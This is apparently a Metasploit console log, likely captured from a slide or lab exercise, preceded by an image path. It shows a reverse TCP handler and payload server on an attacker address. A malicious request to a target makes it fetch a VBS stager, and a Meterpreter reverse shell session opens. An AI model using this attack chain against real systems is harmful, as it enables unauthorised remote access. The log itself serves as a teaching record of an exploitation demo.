 [*] Started reverse TCP handler on 10.10.46.2:4444
[*] Using URL: http://10.10.46.2:8080/6yZIGibRoycGF5
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /6yZIGibRoycGF5
[*] Sending stage (176198 bytes) to 10.4.17.1
[!] Tried to delete %TEMP%\kQDkrpNf.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.46.2:4444 → 10.4.17.1:49432) at 2025
-10-06 10:48:59 +0530
[*] Server stopped.
meterpreter >